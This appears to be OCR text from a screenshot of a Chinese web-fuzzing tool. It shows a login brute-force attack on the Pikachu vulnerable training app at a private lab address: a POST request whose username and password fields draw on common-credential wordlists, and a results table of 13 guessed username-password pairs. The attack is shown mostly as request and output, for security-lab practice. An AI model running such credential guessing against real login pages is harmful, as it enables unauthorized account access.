 发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /pikachu-master/vul/burteforce/bf_form.
php HTTP/1.1
2 Host ? : 192.168.86.137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
4 Cookie: PHPSESSID=s5657mf96maoats0d44mo1h8l3
5 Cache-Control: max-age=0
6 Origin: http://192.168.86.137
7 Referer: http://192.168.86.137/pikachu-master/
vul/burteforce/bf_form.php
8 Content-Type: application/
x-www-form-urlencoded
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Upgrade-Insecure-Requests: 1
12 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
13 Content-Length auto : 43
14
15 username={{payload(user_top10)}}&password=
{{payload(pass_top25)}}&submit=Login
Responses 成功[250] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 34695 17 admin,123456
2 POST 200 34719 11 root,123456
3 POST 200 34719 25 admin,12345679
4 POST 200 34719 9 root,qwerty
5 POST 200 34719 7 test,qwerty
6 POST 200 34719 5 info,qwerty
7 POST 200 34719 5 mysql,qwerty
8 POST 200 34719 5 user,qwerty
9 POST 200 34719 6 administrator,qwerty
10 POST 200 34719 6 ftp,qwerty
11 POST 200 34719 4 www,qwerty
12 POST 200 34719 6 root,12345678
13 POST 200 34719 6 admin,12345678